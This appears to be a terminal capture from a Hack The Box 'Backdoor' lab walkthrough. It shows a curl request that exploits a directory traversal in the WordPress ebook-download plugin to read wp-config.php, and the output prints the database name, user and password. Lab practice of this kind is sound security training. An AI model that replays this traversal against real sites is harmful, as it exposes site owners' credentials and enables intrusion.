 [sadeli@meltryllis: ~/Documents/hackthebox/backdoor/wpscan]
$ curl 'http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php'
../../../wp-config.php../../../wp-config.php../../../wp-config.php<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the web site, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );

/** MySQL database password */
define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );

/** MySQL hostname */
define( 'DB_HOST', 'localhost' );

/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );